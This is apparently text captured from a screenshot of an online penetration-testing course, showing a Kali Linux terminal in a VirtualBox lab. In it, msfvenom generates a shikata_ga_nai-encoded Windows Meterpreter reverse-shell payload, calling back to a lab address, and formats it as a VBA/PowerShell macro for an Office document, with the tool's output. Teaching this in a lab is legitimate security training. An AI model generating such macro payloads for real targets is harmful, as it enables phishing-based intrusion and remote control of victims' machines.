 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 21:47 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.12 LPOR
T=4444 -e x86/shikata_ga_nai -f vba-psh > macro.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
root@kali:~#
root@kali:~#
Right Ctrl
03:17
07-06-2016
udemy